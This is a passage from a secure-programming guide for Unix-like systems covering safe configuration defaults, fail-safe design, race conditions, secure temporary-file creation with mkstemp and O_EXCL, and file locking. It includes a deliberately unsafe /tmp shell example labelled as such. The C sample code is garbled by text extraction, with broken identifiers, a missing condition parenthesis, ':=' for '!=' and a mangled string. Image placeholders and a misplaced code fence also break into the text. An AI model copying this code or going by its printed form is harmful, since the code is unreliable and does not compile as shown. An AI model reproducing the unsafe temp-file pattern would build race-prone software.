Many Unix−like systems, in particular Linux, simply ignore the setuid and setgid bits on scripts to avoid the race condition described earlier. Since support for setuid scripts varies on Unix−like systems, they're best avoided in new applications where possible. As a special case, Perl includes a special setup to support setuid Perl scripts, so using setuid and setgid is acceptable in Perl if you truly need this kind of functionality. If you need to support this kind of functionality in your own interpreter, examine how Perl does this. Otherwise, a simple approach is to ``wrap" the script with a small setuid/setgid executable that creates a safe environment (e.g., clears and sets environment variables) and then calls the script (using the script's full path). Make sure that the script cannot be changed by an attacker! Shell scripting languages have additional problems, and really should not be setuid/setgid; se[e Section 9.4](#page-98-0) for more information about this.

# **6.7. Configure Safely and Use Safe Defaults**

Configuration is considered to currently be the number one security problem. Therefore, you should spend some effort to (1) make the initial installation secure, and (2) make it easy to reconfigure the system while keeping it secure.

Never have the installation routines install a working ``default'' password. If you need to install new ``users'', that's fine − just set them up with an impossible password, leaving time for administrators to set the password (and leaving the system secure before the password is set). Administrators will probably install hundreds of packages and almost certainly forget to set the password − it's likely they won't even know to set it, if you create a default password.

A program should have the most restrictive access policy until the administrator has a chance to configure it. Please don't create ``sample'' working users or ``allow access to all'' configurations as the starting configuration; many users just ``install everything'' (installing all available services) and never get around to configuring many services. In some cases the program may be able to determine that a more generous policy is reasonable by depending on the existing authentication system, for example, an ftp server could legitimately determine that a user who can log into a user's directory should be allowed to access that user's files. Be careful with such assumptions, however.

Have installation scripts install a program as safely as possible. By default, install all files as owned by root or some other system user and make them unwriteable by others; this prevents non−root users from installing viruses. Indeed, it's best to make them unreadable by all but the trusted user. Allow non−root installation where possible as well, so that users without root privileges and administrators who do not fully trust the installer can still use the program.

When installing, check to make sure that any assumptions necessary for security are true. Some library routines are not safe on some platforms; see the discussion of this i[n Section 7.1](#page-85-0). If you know which platforms your application will run on, you need not check their specific attributes, but in that case you should check to make sure that the program is being installed on only one of those platforms. Otherwise, you should require a<span id="page-68-0"></span>manual override to install the program, because you don't know if the result will be secure.

Try to make configuration as easy and clear as possible, including post−installation configuration. Make using the ``secure'' approach as easy as possible, or many users will use an insecure approach without understanding the risks. On Linux, take advantage of tools like linuxconf, so that users can easily configure their system using an existing infrastructure.

If there's a configuration language, the default should be to deny access until the user specifically grants it. Include many clear comments in the sample configuration file, if there is one, so the administrator understands what the configuration does.

# **6.8. Load Initialization Values Safely**

Many programs read an initialization file to allow their defaults to be configured. You must ensure that an attacker can't change which initialization file is used, nor create or modify that file. Often you should *not* use the current directory as a source of this information, since if the program is used as an editor or browser, the user may be viewing the directory controlled by someone else. Instead, if the program is a typical user application, you should load any user defaults from a hidden file or directory contained in the user's home directory. If the program is setuid/setgid, don't read any file controlled by the user unless you carefully filter it as an untrusted (potentially hostile) input. Trusted configuration values should be loaded from somewhere else entirely (typically from a file in /etc).

# **6.9. Fail Safe**

A secure program should always ``fail safe'', that is, it should be designed so that if the program does fail, the safest result should occur. For security−critical programs, that usually means that if some sort of misbehavior is detected (malformed input, reaching a ''can't get here'' state, and so on), then the program should immediately deny service and stop processing that request. Don't try to ``figure out what the user wanted'': just deny the service. Sometimes this can decrease reliability or useability (from a user's perspective), but it increases security. There are a few cases where this might not be desired (e.g., where denial of service is much worse than loss of confidentiality or integrity), but such cases are quite rare.

Note that I recommend "stop processing the request", not "fail altogether". In particular, most servers should not completely halt when given malformed input, because that creates a trivial opportunity for a denial of service attack (the attacker just sends garbage bits to prevent you from using the service). Sometimes taking the whole server down is necessary, in particular, reaching some ``can't get here'' states may signal a problem so drastic that continuing is unwise.

Consider carefully what error message you send back when a failure is detected. if you send nothing back, it may be hard to diagnose problems, but sending back too much information may unintentionally aid an attacker. Usually the best approach is to reply with ``access denied'' or ``miscellaneous error encountered'' and then write more detailed information to an audit log (where you can have more control over who sees the information).

### **6.10. Avoid Race Conditions**

A ``race condition'' can be defined as ``Anomalous behavior due to unexpected critical dependence on the relative timing of events'' [FOLDOC]. Race conditions generally involve one or more processes accessing a shared resource (such a file or variable), where this multiple access has not been properly controlled.In general, processes do not execute atomically; another process may interrupt it between essentially any two instructions. If a secure program's process is not prepared for these interruptions, another process may be able to interfere with the secure program's process. Any pair of operations in a secure program must still work correctly if arbitrary amounts of another process's code is executed between them.

Race condition problems can be notionally divided into two categories:

- Interference caused by untrusted processes. Some security taxonomies call this problem a ``sequence'' or ``non−atomic'' condition. These are conditions caused by processes running other, different programs, which ``slip in'' other actions between steps of the secure program. These other programs might be invoked by an attacker specifically to cause the problem. This book will call these sequencing problems.
- Interference caused by trusted processes (from the secure program's point of view). Some taxonomies call these deadlock, livelock, or locking failure conditions. These are conditions caused by processes running the ``same'' program. Since these different processes may have the ``same'' privileges, if not properly controlled they may be able to interfere with each other in a way other programs can't. Sometimes this kind of interference can be exploited. This book will call these locking problems.

### **6.10.1. Sequencing (Non−Atomic) Problems**

In general, you must check your code for any pair of operations that might fail if arbitrary code is executed between them.

Note that loading and saving a shared variable are usually implemented as separate operations and are not atomic. This means that an ``increment variable'' operation is usually converted into loading, incrementing, and saving operation, so if the variable memory is shared the other process may interfere with the incrementing.

Secure programs must determine if a request should be granted, and if so, act on that request. There must be no way for an untrusted user to change anything used in this determination before the program acts on it. This kind of race condition is sometimes termed a ``time of check − time of use'' (TOCTOU) race condition.

#### **6.10.1.1. Atomic Actions in the Filesystem**

The problem of failing to perform atomic actions repeatedly comes up in the filesystem. In general, the filesystem is a shared resource used by many programs, and some programs may interfere with its use by other programs. Secure programs should generally avoid using access(2) to determine if a request should be granted, followed later by open(2), because users may be able to move files around between these calls, possibly creating symbolic links or files of their own choosing instead. A secure program should instead set its effective id or filesystem id, then make the open call directly. It's possible to use access(2) securely, but only when a user cannot affect the file or any directory along its path from the filesystem root.

When creating a file, you should open it using the modes O\_CREAT | O\_EXCL and grant only very narrow permissions (only to the current user); you'll also need to prepare for having the open fail. If you need to be able to open the file (e.g,. to prevent a denial−of−service), you'll need to repetitively (1) create a ``random'' filename, (2) open the file as noted, and (3) stop repeating when the open succeeds.

Ordinary programs can become security weaknesses if they don't create files properly. For example, the ``joe'' text editor had a weakness called the ``DEADJOE'' symlink vulnerability. When joe was exited in a nonstandard way (such as a system crash, closing an xterm, or a network connection going down), joe wouldunconditionally append its open buffers to the file "DEADJOE". This could be exploited by the creation of DEADJOE symlinks in directories where root would normally use joe. In this way, joe could be used to append garbage to potentially−sensitive files, resulting in a denial of service and/or unintentional access.

As another example, when performing a series of operations on a file's meta−information (such as changing its owner, stat−ing the file, or changing its permission bits), first open the file and then use the operations on open files. This means use the fchown( ), fstat( ), or fchmod( ) system calls, instead of the functions taking filenames such as chown(), chgrp(), and chmod(). Doing so will prevent the file from being replaced while your program is running (a possible race condition). For example, if you close a file and then use chmod() to change its permissions, an attacker may be able to move or remove the file between those two steps and create a symbolic link to another file (say /etc/passwd). Other interesting files include /dev/zero, which can provide an infinitely−long data stream of input to a program; if an attacker can ``switch'' the file midstream, the results can be dangerous.

But even this gets complicated − when creating files, you must give them as a minimal set of rights as possible, and then change the rights to be more expansive if you desire. Generally, this means you need to use umask and/or open's parameters to limit initial access to just the user and user group. For example, if you create a file that is initially world−readable, then try to turn off the ``world readable'' bit, an attacker could try to open the file while the permission bits said this was okay. On most Unix−like systems, permissions are only checked on open, so this would result in an attacker having more privileges than intended.

In general, if multiple users can write to a directory in a Unix−like system, you'd better have the ``sticky'' bit set on that directory, and sticky directories had better be implemented. It's much better to completely avoid the problem, however, and create directories that only a trusted special process can access (and then implement that carefully). The traditional Unix temporary directories (/tmp and /var/tmp) are usually implemented as ``sticky'' directories, and all sorts of security problems can still surface, as we'll see next.

#### **6.10.1.2. Temporary Files**

This issue of correctly performing atomic operations particularly comes up when creating temporary files. Temporary files in Unix−like systems are traditionally created in the /tmp or /var/tmp directories, which are shared by all users. A common trick by attackers is to create symbolic links in the temporary directory to some other file (e.g., /etc/passwd) while your secure program is running. The attacker's goal is to create a situation where the secure program determines that a given filename doesn't exist, the attacker then creates the symbolic link to another file, and then the secure program performs some operation (but now it actually opened an unintended file). Often important files can be clobbered or modified this way. There are many variations to this attack, such as creating normal files, all based on the idea that the attacker can create (or sometimes otherwise access) file system objects in the same directory used by the secure program for temporary files.

The general problem when creating files in these shared directories is that you must guarantee that the filename you plan to use doesn't already exist at time of creation. Checking ``before'' you create the file doesn't work, because after the check occurs, but before creation, another process can create that file with that filename. Using an ``unpredictable'' or ``unique'' filename doesn't work in general, because another process can often repeatedly guess until it succeeds.

Fundamentally, to create a temporary file in a shared (sticky) directory, you must repetitively: (1) create a ``random'' filename, (2) open it using O\_CREAT | O\_EXCL and very narrow permissions, and (3) stop repeating when the open succeeds.According to the 1997 ``Single Unix Specification'', the preferred method for creating an arbitrary temporary file is tmpfile(3). The tmpfile(3) function creates a temporary file and opens a corresponding stream, returning that stream (or NULL if it didn't). Unfortunately, the specification doesn't make any guarantees that the file will be created securely. In earlier versions of this book, I stated that I was concerned because I could not assure myself that all implementations do this securely. I've since found that older System V systems have an insecure implementation of tmpfile(3) (as well as insecure implementations of tmpnam(3) and tempnam(3)). Library implementations of tmpfile(3) should securely create such files, of course, but users don't always realize that their system libraries have this security flaw, and sometimes they can't do anything about it.

Kris Kennaway recommends using mkstemp(3) for making temporary files in general. His rationale is that you should use well−known library functions to perform this task instead of rolling your own functions, and that this function has well−known semantics. This is certainly a reasonable position. I would add that, if you use mkstemp(3), be sure to use umask(2) to limit the resulting temporary file permissions to only the owner. This is because some implementations of mkstemp(3) (basically older ones) make such files readable and writable by all, creating a condition in which an attacker can read or write private data in this directory. A minor nuisance is that mkstemp(3) doesn't directly support the environment variables TMP or TMPDIR (as discussed below), so if you want to support them you have to add code to do so. Here's a program in C that demonstrates how to use mkstemp(3) for this purpose, both directly and when adding support for TMP and TMPDIR:

```
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/stat.h>
void failure(msg) {
  fprintf(stderr, "%s\n", msg);
exit(1);}
/*
 * Given a "pattern" for a temporary filename
  * (starting with the directory location and ending in XXXXXX),
  * create the file and return it.
  * This routines unlinks the file, so normally it won't appear in
  * a directory listing.
  * The pattern will be changed to show the final filename.
  */
FILE *create_tempfile(char *temp_filename_pattern)
{
  int temp_fd;
  mode_t old_mode;
  FILE *temp_file;
 old mode = umask(077); /* Create file with restrictive permissions */
  temp_fd = mkstemp(temp_filename_pattern);
  (void) umask(old_mode);
 if temp_fd == -1 {
   failure("Couldn't open temporary file");
 }
 if (!(temp_file = fdopen(temp_fd, "w+b"))) {
   failure("Couldn't create temporary file's file descriptor");
 }
  if (unlink(temp_filename_pattern) == −1) {
   failure("Couldn't unlink temporary file");
  }
``````
 return temp_file;
}
/*
  * Given a "tag" (a relative filename ending in XXXXXX),
  * create a temporary file using the tag. The file will be created
  * in the directory specified in the environment variables
  * TMPDIR or TMP, if defined and we aren't setuid/setgid, otherwise
  * it will be created in /tmp. Note that root (and su'd to root)
  * _will_ use TMPDIR or TMP, if defined.
 * 
  */
FILE *smart create tempfile(char *tag)
{
 char *tmpdir = NULL;
  char *pattern;
  FILE *result;
  if ((getuid()==geteuid()) && (getgid()==getegid())) {
   if (! ((tmpdir=getenv("TMPDIR")))) {
      tmpdir=getenv("TMP");
    }
  }
 if (!tmpdir) {tmpdir = "/tmp";} pattern = malloc(strlen(tmpdir)+strlen(tag)+2);
  if (!pattern) {
   failure("Could not malloc tempfile pattern");
 }
  strcpy(pattern, tmpdir);
  strcat(pattern, "/");
  strcat(pattern, tag);
  result = create_tempfile(pattern);
  free(pattern);
  return result;
}
main() {
  int c;
  FILE *demo_temp_file1;
 FILE *demo_temp_file2;
 char demo_temp_filename1[] = \sqrt{tmp}/demoxXXXX';
  char demo_temp_filename2[] = "second−demoXXXXXX";
  demo_temp_file1 = create_tempfile(demo_temp_filename1);
  demo_temp_file2 = smart_create_tempfile(demo_temp_filename2);
  fprintf(demo_temp_file2, "This is a test.\n");
  printf("Printing temporary file contents:\n");
  rewind(demo_temp_file2);
 while ( (c = fgetc(demo_temp_file2)) := EOF) {
    putchar(c);
 }
  putchar('\n');
printf("Exiting; you'll notice that there are no temporary files on exit.\n");
}
```
Kennaway also notes that if you can't use mkstemp(3), then make yourself a directory using mkdtemp(3), which is protected from the outside world. Finally, if you really have to use the insecure mktemp(3), use lots of X's − he suggests 10 (if your libc allows it) so that the filename can't easily be guessed (using only 6 X'smeans that 5 are taken up by the PID, leaving only one random character and allowing an attacker to mount an easy race condition). I add that you should avoid tmpnam(3) as well − some of its uses aren't reliable when threads are present, and it doesn't guarantee that it will work correctly after TMP\_MAX uses (yet most practical uses must be inside a loop).

In general, you should avoid using the insecure functions such as mktemp(3) or tmpnam(3), unless you take specific measures to counter their insecurities or test for a secure library implementation as part of your installation routines. If you ever want to make a file in /tmp or a world−writable directory (or group−writable, if you don't trust the group) and don't want to use mk\*temp() (e.g. you intend for the file to be predictably named), then *always* use the O\_CREAT and O\_EXCL flags to open() and *check the return value*. If you fail the open() call, then recover gracefully (e.g. exit).

The GNOME programming guidelines recommend the following C code when creating filesystem objects in shared (temporary) directories to security open temporary files [Quintero 2000]:

```
 char *filename;
 int fd;
 do {
  filename = tempnam (NULL, "foo"); fd = open (filename, O_CREAT | O_EXCL | O_TRUNC | O_RDWR, 0600);
   free (filename);
 } while (fd == −1);
```
Note that, although the insecure function tempnam(3) is being used, it is wrapped inside a loop using O\_CREAT and O\_EXCL to counteract its security weaknesses. Note that you need to free() the filename. You should close() and unlink() the file after you are done. If you want to use the Standard C I/O library, you can use fdopen() with mode "w+b" to transform the file descriptor into a FILE \*. Note that this approach won't work over NFS version 2 (v2) systems, because older NFS doesn't correctly support O\_EXCL. Note that one minor disadvantage to this approach is that, since tempnam can be used insecurely, various compilers and security scanners may give you spurious warnings about its use. This isn't a problem with mkstemp(3).

If you need a temporary file in a shell script, you're probably best off using pipes, using a local directory (e.g., something inside the user's home directory), or in some cases using the current directory. That way, there's no sharing unless the user permits it. If you really want/need the temporary file to be in a shared directory like /tmp, do *not* use the traditional shell technique of using the process id in a template and just creating the file using normal operations like ">". Shell scripts can use "\$\$" to indicate the PID, but the PID can be easily determined or guessed by an attacker, who can then pre−create files or links with the same name. Thus the following "typical" shell script is *unsafe*:

```
echo "This is a test" > /tmp/test$$ # DON'T DO THIS.
If you need a temporary file or directory in a shell script, and you want it in /tmp, the solution is probably
mktemp(1), which is intended for use in shell scripts. Note that mktemp(1) and mktemp(3) are different things
− it's mktemp(1) that is safe. To be honest, I'm not enamored of shell scripts creating temporary files in shared
directories; creating such files in private directories or using pipes instead is generally preferable. However, if
you really need it, use it; mktemp(1) takes a template, then creates a file or directory using O_EXCL and
returns the resulting name; since it uses O_EXCL, it's safe on shared directories like /tmp (unless the directory
uses NFS version 2). Here are some examples of correct use of mktemp(1) in Bourne shell scripts; these
examples are straight from the mktemp(1) man page:
```

```
 # Simple use of mktemp(1), where the script should quit
 # if it can't get a safe temporary file:
   TMPFILE=`mktemp /tmp/$0.XXXXXX` || exit 1
``````
 echo "program output" >> $TMPFILE
 # Simple example, if you want to catch the error:
 TMPFILE=`mktemp −q /tmp/$0.XXXXXX`
 if [ $? −ne 0 ]; then
    echo "$0: Can't create temp file, exiting..."
    exit 1
fi
```
Don't reuse a temporary filename (i.e. remove and recreate it), no matter how you obtained the ``secure'' temporary filename in the first place. An attacker can observe the original filename and hijack it before you recreate it the second time. And of course, always use appropriate file permissions. For example, only allow world/group access if you need the world or a group to access the file, otherwise keep it mode 0600 (i.e., only the owner can read or write it).

Clean up after yourself, either by using an exit handler, or making use of UNIX filesystem semantics and unlink()ing the file immediately after creation so the directory entry goes away but the file itself remains accessible until the last file descriptor pointing to it is closed. You can then continue to access it within your program by passing around the file descriptor. Unlinking the file has a lot of advantages for code maintenance: the file is automatically deleted, no matter how your program crashes. The one minor problem with immediate unlinking is that it makes it slightly harder for administrators to see how disk space is being used, since they can't simply look at the file system by name.

You might consider ensuring that your code for Unix−like systems respects the environment variables TMP or TMPDIR if the provider of these variable values is trusted. By doing so, you make it possible for users to move their temporary files into an unshared directory (and eliminating the problems discussed here), such as a subdirectory inside their home directory. Recent versions of Bastille can set these variables to reduce the sharing between users. Unfortunately, many users set TMP or TMPDIR to a shared directory (say /tmp), so your secure program must still correctly create temporary files even if these environment variables are set. This is one advantage of the GNOME approach, since at least on some systems tempnam(3) automatically uses TMPDIR, while the mkstemp(3) approach requires more code to do this. Please don't create yet more environment variables for temporary directories (such as TEMP), and in particular don't create a different environment name for each application (e.g., don't use "MYAPP\_TEMP"). Doing so greatly complicates managing systems, and users wanting a special temporary directory for a specific application can just set the environment variable specially when running that particular application. Of course, if these environment variables might have been set by an untrusted source, you should ignore them − which you'll do anyway if you follow the advice in [Section 4.2.3](#page-35-0).

These techniques don't work if the temporary directory is remotely mounted using NFS version 2 (NFSv2), because NFSv2 doesn't properly support O\_EXCL. Se[e Section 6.10.2.1](#page-75-0) for more information. NFS version 3 and later properly support O\_EXCL; the simple solution is to ensure that temporary directories are either local or, if mounted using NFS, mounted using NFS version 3 or later. There is a technique for safely creating temporary files on NFS v2, involving the use of link(2) and stat(2), but it's complex; see [Section 6.10.2.1](#page-75-0) which has more information about this.

As an aside, it's worth noting that FreeBSD has recently changed the mk\*temp() family to get rid of the PID component of the filename and replace the entire thing with base−62 encoded randomness. This drastically raises the number of possible temporary files for the "default" usage of 6 X's, meaning that even mktemp(3) with 6 X's is reasonably (probabilistically) secure against guessing, except under very frequent usage. However, if you also follow the guidance here, you'll eliminate the problem they're addressing.

Much of this information on temporary files was derived fro[m Kris Kennaway's posting to Bugtraq about](http://lwn.net/2000/1221/a/sec-tmp.php3)<span id="page-75-0"></span>[temporary files on December 15, 2000.](http://lwn.net/2000/1221/a/sec-tmp.php3)

### **6.10.2. Locking**

There are often situations in which a program must ensure that it has exclusive rights to something (e.g., a file, a device, and/or existence of a particular server process). Any system which locks resources must deal with the standard problems of locks, namely, deadlocks (``deadly embraces''), livelocks, and releasing ``stuck'' locks if a program doesn't clean up its locks. A deadlock can occur if programs are stuck waiting for each other to release resources. For example, a deadlock would occur if process 1 locks resources A and waits for resource B, while process 2 locks resource B and waits for resource A. Many deadlocks can be prevented by simply requiring all processes that lock multiple resources to lock them in the same order (e.g., alphabetically by lock name).

### **6.10.2.1. Using Files as Locks**

On Unix−like systems resource locking has traditionally been done by creating a file to indicate a lock, because this is very portable. It also makes it easy to ``fix'' stuck locks, because an administrator can just look at the filesystem to see what locks have been set. Stuck locks can occur because the program failed to clean up after itself (e.g., it crashed or malfunctioned) or because the whole system crashed. Note that these are ``advisory'' (not ``mandatory'') locks − all processes needed the resource must cooperate to use these locks.

However, there are several traps to avoid. First, don't use the technique used by very old Unix C programs, which is calling creat() or its open() equivalent, the open() mode  $O_$ WRONLY |  $O_$ CREAT |  $O_$ TRUNC, with the file mode set to 0 (no permissions). For normal users on normal file systems, this works, but this approach fails to lock the file when the user has root privileges. Root can always perform this operation, even when the file already exists. In fact, old versions of Unix had this particular problem in the old editor ``ed'' −− the symptom was that occasionally portions of the password file would be placed in user's files [Rochkind 1985, 22]! Instead, if you're creating a lock for processes that are on the local filesystem, you should use open() with the flags O\_WRONLY | O\_CREAT | O\_EXCL (and again, no permissions, so that other processes with the same owner won't get the lock). Note the use of O\_EXCL, which is the official way to create ``exclusive'' files; this even works for root on a local filesystem. [Rochkind 1985, 27].

Second, if the lock file may be on an NFS−mounted filesystem, then you have the problem that NFS version 2 doesn't completely support normal file semantics. This can even be a problem for work that's supposed to be ``local'' to a client, since some clients don't have local disks and may have *all* files remotely mounted via NFS. The manual for *open(2)* explains how to handle things in this case (which also handles the case of root programs):

"... programs which rely on [the O\_CREAT and O\_EXCL flags of open(2)] for performing locking tasks will contain a race condition. The solution for performing atomic file locking using a lockfile is to create a unique file on the same filesystem (e.g., incorporating hostname and pid), use link(2) to make a link to the lockfile and use stat(2) on the unique file to check if its link count has increased to 2. Do not use the return value of the link(2) call."

Obviously, this solution only works if all programs doing the locking are cooperating, and if all non−cooperating programs aren't allowed to interfere. In particular, the directories you're using for file locking must not have permissive file permissions for creating and removing files.

NFS version 3 added support for O\_EXCL mode in open(2); see IETF RFC 1813, in particular the "EXCLUSIVE" value to the "mode" argument of "CREATE". Sadly, not everyone has switched to NFS<span id="page-76-0"></span>version 3 or higher at the time of this writing, so you you can't depend on this yet in portable programs. Still, in the long run there's hope that this issue will go away.

If you're locking a device or the existence of a process on a local machine, try to use standard conventions. I recommend using the Filesystem Hierarchy Standard (FHS); it is widely referenced by Linux systems, but it also tries to incorporate the ideas of other Unix−like systems. The FHS describes standard conventions for such locking files, including naming, placement, and standard contents of these files [FHS 1997]. If you just want to be sure that your server doesn't execute more than once on a given machine, you should usually create a process identifier as /var/run/NAME.pid with the pid as its contents. In a similar vein, you should place lock files for things like device lock files in /var/lock. This approach has the minor disadvantage of leaving files hanging around if the program suddenly halts, but it's standard practice and that problem is easily handled by other system tools.

It's important that the programs which are cooperating using files to represent the locks use the same directory, not just the same directory name. This is an issue with networked systems: the FHS explicitly notes that /var/run and /var/lock are unshareable, while /var/mail is shareable. Thus, if you want the lock to work on a single machine, but not interfere with other machines, use unshareable directories like /var/run (e.g., you want to permit each machine to run its own server). However, if you want all machines sharing files in a network to obey the lock, you need to use a directory that they're sharing; /var/mail is one such location. See FHS section 2 for more information on this subject.

### **6.10.2.2. Other Approaches to Locking**

Of course, you need not use files to represent locks. Network servers often need not bother; the mere act of binding to a port acts as a kind of lock, since if there's an existing server bound to a given port, no other server will be able to bind to that port.

Another approach to locking is to use POSIX record locks, implemented through fcntl(2) as a ``discretionary lock''. These are discretionary, that is, using them requires the cooperation of the programs needing the locks (just as the approach to using files to represent locks does). There's a lot to recommend POSIX record locks: POSIX record locking is supported on nearly all Unix–like platforms (it's mandated by POSIX.1), it can lock portions of a file (not just a whole file), and it can handle the difference between read locks and write locks. Even more usefully, if a process dies, its locks are automatically removed, which is usually what is desired.

You can also use mandatory locks, which are based on System V's mandatory locking scheme. These only apply to files where the locked file's setgid bit is set, but the group execute bit is not set. Also, you must mount the filesystem to permit mandatory file locks. In this case, every read(2) and write(2) is checked for locking; while this is more thorough than advisory locks, it's also slower. Also, mandatory locks don't port as widely to other Unix−like systems (they're available on Linux and System V−based systems, but not necessarily on others). Note that processes with root privileges can be held up by a mandatory lock, too, making it possible that this could be the basis of a denial−of−service attack.

## **6.11. Trust Only Trustworthy Channels**

In general, only trust information (input or results) from trustworthy channels. For example, the routines getlogin(3) and ttyname(3) return information that can be controlled by a local user, so don't trust them for security purposes.

